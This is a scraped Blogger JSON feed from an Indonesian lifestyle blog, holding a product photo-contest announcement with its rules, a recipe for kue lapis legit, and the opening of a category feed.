Instagram Julies dan hashtag #BekalCintaJulies atau upload ke Facebook di kolom komentar postingan kuis dan sertakan hashtag #BekalCintaJulies\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. Foto yang dihasilkan harus relevant dengan cerita yang ditulis\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. Produk Julie’s harus diikutsertakan dalam foto yang diupload oleh peserta\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. Akan ada 1 pemenang utama dan 5 pemenang hiburan yang akan mendapat hadiah\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJuara utama mendapat hadiah senilai total Rp 5.000.000 berupa Tupperware\/Lock\u0026amp;Lock set + Uang Tunai + Produk.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5 Pemenang hiburan mendapat hadiah senilai total Rp 1.000.000 berupa Tupperware\/Lock\u0026amp;Lock set + Produk\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklfWvx_s0TZ9VOnUumkaPF-IEQ7fJ338yoFdueDtheA83q7E4Mduby89fBReHUvEdE9QBCeOjhG0rfeC0l3hJ0y0tp8_q5hziFfOH7mRH1W3PTyXYCByTUc_DwZ0g4oVdc8SlTyOnZn0K\/s1600\/IMG-20180928-WA0029-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhklfWvx_s0TZ9VOnUumkaPF-IEQ7fJ338yoFdueDtheA83q7E4Mduby89fBReHUvEdE9QBCeOjhG0rfeC0l3hJ0y0tp8_q5hziFfOH7mRH1W3PTyXYCByTUc_DwZ0g4oVdc8SlTyOnZn0K\/s640\/IMG-20180928-WA0029-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. Keputusan juri\/ panitia bersifat mutlak dan tidak dapat diganggu gugat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E10. Semua materi yang diikutsertakan pada kuis ini tidak boleh mengandung SARA, kekerasan \u0026amp; Pornografi. Apabila ditemukan panitia berhak untuk tidak mengikutsertakan jawaban tersebut tanpa pemberitahuan sebelum nya\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E11. Materi kuis yang diikutsertakan dalam promo ini akan menjadi hak milik panitia sepenuhnya dan berhak digunakan untuk kepentingan panitia tanpa meminta persetujuan terlebih dahulu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E12. Pemenang akan dihubungi oleh panitia penyelenggara\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E13. Kuis ini tidak berlaku bagi seluruh karyawan sponsor program ini, rekanan dan biro iklan yang bekerja untuk Julie’s Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E14. Hadiah pemenang tidak dapat diwakili atau dialihkan ke pihak lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E15. Pihak penyelenggara tidak pernah menanyakan nomor rekening dan pin apapun untuk verifikasi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E16. Pemenang tidak dipungut biaya apapun\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E17. Pajak hadiah ditanggung oleh pemenang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E18. Promo ini diselenggarakan oleh Julie’s Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E19. Panitia berhak untuk menghentikan, merevisi atau menangguhkan kegiatan ini (termasuk metode dan criteria pemilihan pemenang) sewaktu-waktu secara keseluruhan atau sebagian, kapanpun dengan atau tanpa pemberitahuan, atas alasan apapun juga tanpa bisa dituntut pertanggungjawaban.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA96BVuoajzV2mrVcFIZugj-wg_EP67tH3faC9iR2E6VKXoIhJhfYR08Rui2ajB6gJqPVZexlBDi_snQFrpJ44WISuIhxNbRDFTJGDRPIKytDvXy4rDKWicFaDNJV-SGoz86atsEuo3WA\/s1600\/IMG_20180928_065051010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1565\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA96BVuoajzV2mrVcFIZugj-wg_EP67tH3faC9iR2E6VKXoIhJhfYR08Rui2ajB6gJqPVZexlBDi_snQFrpJ44WISuIhxNbRDFTJGDRPIKytDvXy4rDKWicFaDNJV-SGoz86atsEuo3WA\/s320\/IMG_20180928_065051010.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHayoo, buruan ikutan mumpung masih ada waktu. Mana tahu menang yah. Hadiahnya juga lumayan banget loh.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4834941964600914434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/bekal-cinta-untuk-anak-dari-julies.html#comment-form","title":"8 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4834941964600914434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4834941964600914434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/bekal-cinta-untuk-anak-dari-julies.html","title":"Bekal Cinta Untuk Anak dari Julies"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s72-c\/20180928_110707_0001.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4011501355177671295"},"published":{"$t":"2018-09-14T02:00:00.000+07:00"},"updated":{"$t":"2018-09-14T10:46:35.675+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Resep Kue Lapis Legit yang Enak dan Lembut"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum Wr.Wb\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_ Resep Kue Lapis Legit yang Enak dan Lembut Konon \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.bukalapak.com\/tag\/kue-lapis-legit\" target=\"_blank\"\u003Ekue lapis legit\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E terinspirasi dari kue lapis Eropa (Belanda). Walaudemikian, cita rasa kue ini tidak kalah enak dibandingkan dengan kue lapis khas Eropa. Di Indonesia sendiri, kue ini sangat terkenal karena rasanya yang enak walaupun harganya agak lumayan mahal. Tapi walaupun harganya lebih mahal dibandingkan dengan kebanyakan kue lainnya, namun hal itu dianggap masih wajar dan sebanding dengan rasanya yang memang nikmat serta lezat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s1600\/20180914_005130_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s640\/20180914_005130_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMenurut CNN, kue ini termasuk kedalam 17 kue terenak di dunia. Itu membuktikan bahwa kue ini memang pantas dihargai mahal. Dan itu pulalah yang menjadi alasan mengapa banyak orang memburu kue berlapis coklat ini untuk dibawa pulang sebagai oleh-oleh ketika berkunjung ke berbagai destinasi wisata favorit di Indonesia, sekaligus terkenal sebagai salah kota dengan kuliner \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ekue lapis legit\u003C\/span\u003E\u003C\/span\u003E enak seperti Surabaya, Malang, hingga Jakarta.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EKue seperti ini sangat cocok disajikan pada momen-momen besar seperti saat Lebaran, Natal, hingga Imlek, di mana pada saat itu ada banyak tamu yang akan datang berkunjung ke rumah. Menyajikan kue yang dikenal dengan sebutan \"kue seribu lapis\" ini akan menjadi pilihan hidangan yang pas untuk para tamu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeT8eVBDFqnu9g0VKQTWrBHTnf-KV96hIf_ALPF7S8Ovvbh2OR4t_gzLTrGIUKUEil9xTM2GO3LzJDcwbwYqKWEnPKYb_4OtNMzD2U8Fo7AENF08-IgUctnailyRH__6v4FKQg-ZEIYiB\/s1600\/20180914_005634_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeT8eVBDFqnu9g0VKQTWrBHTnf-KV96hIf_ALPF7S8Ovvbh2OR4t_gzLTrGIUKUEil9xTM2GO3LzJDcwbwYqKWEnPKYb_4OtNMzD2U8Fo7AENF08-IgUctnailyRH__6v4FKQg-ZEIYiB\/s640\/20180914_005634_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EBagi kamu yang sudah tak sabar ingin segera mencicipi nikmatnya kue seribu lapis ini, kamu bisa langsung memesan secara online di olshop seperti Bukalapak atau yang lainnya. Pasalnya, sudah banyak pelapak (pedagang kue) yang berjualan kue secara online. Beli langsung yang siap santap juga bisa jadi alternatif bagi kamu yang tidak ingin direpotkan dengan proses pembuatan kue atau merasa tidak berbakat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ESebaliknya, bagi kamu yang tertarik untuk membuat sendiri di rumah, sebenarnya resep kue ini sudah bertebaran di internet. Kamu bisa memilih salah satunya untuk diikuti dan dicoba. Bahan-bahan yang digunakan cukup mudah didapatkan di pasar tradisional maupun di supermarket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EProses pembuatannya pun cukup sederhana dan tidak memakan waktu terlalu lama. Walau demikian, jika ingin mendapatkan rasa dan bentuk yang sempurna,kamu jelas membutuhkan keterampilan dan ketelitian dalam mengolah resep. Berikut adalah salah satu resep \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ekue lapis legit\u003C\/span\u003E\u003C\/span\u003E yang enak dan lembut, yang bisa kamu coba praktekkan di rumah.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpv_HFN5bTQZDib7_QGo83UmLTl-miCMZSJEXb7LIgK2KpTS_ICgF2XXsPJa7JcApVuhTwK3T652A2wx_JK6tjeYiqTtvaFOqtlZOhL51UuaI52Ufuh4HguJZpUtsjSCLAfLSOfzm1ujO8\/s1600\/20180914_103906_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpv_HFN5bTQZDib7_QGo83UmLTl-miCMZSJEXb7LIgK2KpTS_ICgF2XXsPJa7JcApVuhTwK3T652A2wx_JK6tjeYiqTtvaFOqtlZOhL51UuaI52Ufuh4HguJZpUtsjSCLAfLSOfzm1ujO8\/s640\/20180914_103906_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EBahan-bahan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E● 10 butir telur. Pisahkan antara kuning dan putih telur. Gunakan semua\u003Cbr \/\u003Ebagian kuning telur, dan hanya 8 bagian untuk putih telur (tempatkan di\u003Cbr \/\u003Ewadah terpisah)\u003Cbr \/\u003E● 185 gram tepung terigu\u003Cbr \/\u003E● 375 gram gula pasir\u003Cbr \/\u003E● 250 gram mentega wysman\u003Cbr \/\u003E● 2 sdt esens vanila\u003Cbr \/\u003E● 1 sdt bubuk pala\u003Cbr \/\u003E● 1 sdt bubuk kayu manis\u003Cbr \/\u003E● 1 sdt bubuk kapulaga\u003Cbr \/\u003E● 1\/2 sdt bubuk cengkeh\u003Cbr \/\u003E● 50 gram mentega leleh (untuk olesan)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECara Membuat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Ambil kuning telur kemudian tambahkan setengah cangkir gula pasir lalu\u003Cbr \/\u003Ekocok hingga mengental\u003Cbr \/\u003E2. Di tempat terpisah, kocok mentega sambil ditambahkan 3\/4 cangkir gula\u003Cbr \/\u003Edan essence vanila\u003Cbr \/\u003E3. Di tempat yang terpisah, campurkan putih telur dengan semua sisa gula.\u003Cbr \/\u003ELalu kocok hingga mengental dan tercampur rata\u003Cbr \/\u003E4. Campurkan adonan kuning telur dan mentega kemudian kocok hingga\u003Cbr \/\u003Etercampur rata. Tambahkan tepung terigu, kemudian aduk kembali\u003Cbr \/\u003E5. Setelah cukup lembut, tambahkan adonan putih telur lalu aduk kembali\u003Cbr \/\u003Edengan menggunakan spatula hingga merata\u003Cbr \/\u003E6. Bagi adonan menjadi dua bagian dengan ukuran yang tidak sama.\u003Cbr \/\u003EPastikan salah satunya lebih banyak\u003Cbr \/\u003E7. Masukkan bumbu rempah-rempah ke dalam adonan yang jumlahnya\u003Cbr \/\u003Elebih banyak\u003Cbr \/\u003E8. Siapkan oven dan setel pada suhu 160 derajat Celcius. Selagi menunggu\u003Cbr \/\u003Eoven siap,\u003Cbr \/\u003E9. Siapkan loyang berdiameter 20 cm kemudian olesi dengan mentega pada\u003Cbr \/\u003Eseluruh sisinya. Setelah itu, tambahkan kertas roti pada permukaan\u003Cbr \/\u003Eloyang dan oleskan mentega cair sekali lagi lalu taburi sedikit tepung\u003Cbr \/\u003Eterigu\u003Cbr \/\u003E10. Tuangkan adonan yang telah dicampur dengan rempah-rempah ke dalam\u003Cbr \/\u003Eloyang menggunakan takaran, agar lapisan kue memiliki tingkat\u003Cbr \/\u003Eketebalan yang sama--sambil diratakan dengan menggunakan spatula\u003Cbr \/\u003E11. Setelah selesai, panggang di dalam oven selama 10 menit atau hingga\u003Cbr \/\u003Esetengah matang\u003Cbr \/\u003E12. Keluarkan loyang dari oven kemudian oleskan mentega cair. Lanjutkan\u003Cbr \/\u003Edengan menuangkan adonan tanpa rempah menggunakan takaran.\u003Cbr \/\u003EKemudian panggang kembali selama 10 menit\u003Cbr \/\u003E13. Ulangi proses tersebut hingga semua adonan habis. Setelah semua adonan habis, panggang kue tersebut hingga matang\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0v5Ulfht42U9jb6hc1dJ4vnWI8fxHxlLlC8kTp5gxRyQHL874tfO4r2TxB2YmuvgcBcEDJTUugAYgZPXRc9ThHj019-6uAYnCuyuRXttgcrj4HlROhnC2sXdAWulb8ZrpZUMkaF0ywhaM\/s1600\/20180914_104012_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0v5Ulfht42U9jb6hc1dJ4vnWI8fxHxlLlC8kTp5gxRyQHL874tfO4r2TxB2YmuvgcBcEDJTUugAYgZPXRc9ThHj019-6uAYnCuyuRXttgcrj4HlROhnC2sXdAWulb8ZrpZUMkaF0ywhaM\/s640\/20180914_104012_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETradaa, kue siap dimakan, enaknya ditemani secangkir Kopi atau Teh serta ditemani kehangatan keluarga. Cobain, yuk resepnya. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4011501355177671295\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/resep-kue-lapis-legit-yang-enak-dan-lembut.html#comment-form","title":"9 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4011501355177671295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4011501355177671295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/resep-kue-lapis-legit-yang-enak-dan-lembut.html","title":"Resep Kue Lapis Legit yang Enak dan Lembut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s72-c\/20180914_005130_0001.png","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mildaini.com/feeds/posts/default/-/Parenting?alt=json-in-script&callback=relpostimgcuplik&max-results=25
body_size: 89979
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945"},"updated":{"$t":"2025-12-21T20:44:08.313+07:00"},"category":[{"term":"Lifestyle"},{"term":"News"},{"term":"Parenting"},{"term":"Healthy"},{"term":"Travelling"},{"term":"Traveling"},{"term":"Teknologi"},{"term":"Kuliner"},{"term":"Finance"},{"term":"Finansial"},{"term":"Kesehatan"},{"term":"Review"},{"term":"Bisnis"},{"term":"Bengkulu Heritage Society"},{"term":"Keuangan"},{"term":"Bengkulu"},{"term":"Pendidikan"},{"term":"UMKM"},{"term":"Aplikasi"},{"term":"Investasi"},{"term":"Tips"},{"term":"Beauty"},{"term":"Digital"},{"term":"Menulis"},{"term":"Dunia Digital"},{"term":"Fashion"},{"term":"Internet"},{"term":"Literasi Digital"},{"term":"Mobil"},{"term":"Blogging"},{"term":"Literasi"},{"term":"Digital Life"},{"term":"Kecantikan"},{"term":"Belanja Online"},{"term":"Destinasi"},{"term":"Handphone"},{"term":"Menulis Buku"},{"term":"Pengetahuan"},{"term":"Bisnis Online"},{"term":"Uang"},{"term":"Automotif"},{"term":"Liburan"},{"term":"Media Sosial"},{"term":"Aplikasi Keuangan"},{"term":"Film"},{"term":"Kajian 